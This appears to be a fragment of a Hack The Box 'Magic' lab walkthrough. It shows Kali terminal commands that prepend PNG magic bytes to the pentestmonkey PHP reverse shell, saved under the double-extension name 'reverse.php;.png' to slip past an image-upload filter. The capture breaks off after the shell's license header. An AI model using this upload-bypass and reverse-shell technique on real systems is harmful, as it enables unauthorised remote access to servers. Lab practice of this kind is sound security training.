 root@kali:~/Shared/HTB/Magic# head -n 2 magic.png
�PNG
▒
root@kali:~/Shared/HTB/Magic# head -n 2 magic.png > 'reverse.php;.png'
root@kali:~/Shared/HTB/Magic# cat php-reverse-shell.php >> reverse.php\;.png
root@kali:~/Shared/HTB/Magic# head reverse.php\;.png
�PNG
▒
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.